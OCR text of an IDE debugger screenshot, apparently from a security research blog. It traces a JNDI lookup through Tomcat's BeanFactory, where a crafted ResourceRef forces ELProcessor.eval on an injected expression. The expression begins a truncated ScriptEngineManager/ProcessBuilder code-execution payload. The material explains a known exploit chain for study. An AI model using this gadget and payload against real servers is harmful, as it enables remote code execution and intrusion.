 tomcat-catalina-8.5.0.jar org apache naming factory BeanFactory getObjectInstance
Client
pom.xml (vulnTest2) Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java BeanFactory.class Class.java
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources Choose Sources...
1: Project
Ant
Maven
Database
86 }
87
88 Enumeration e = ref.getAll(); e: Vector$1@1486 ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope
89
90 while(true) {
91 while(true) {
92 do {
93 do {
94 do {
95 do {
96 do {
97 if (!e.hasMoreElements()) {
98 return bean;
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1486
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1651
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1 propName: "x"
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.la
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor@1361 valueArray: Object[1]@1651
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: Client
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, Client (org.example)
Variables
bean = {ELProcessor@1361}
ra = {StringRefAddr@1441} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance() ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript ... View
addrType = "x"
forced = {HashMap@1373} size = 1
e = {Vector$1@1486}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval ... View
valueArray = {Object[1]@1651}
method = {Method@1511} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScrip ... View
Memory Overhead Coroutines
Class Count Diff
No classes loaded. Load classes
7: Structure
2: Favorites
initsec blog.gm7.org
4: Run 6: Problems 5: Debug TODO Terminal Build Event Log
All files are up-to-date (31 minutes ago) 116:1 LF UTF-8 4 spaces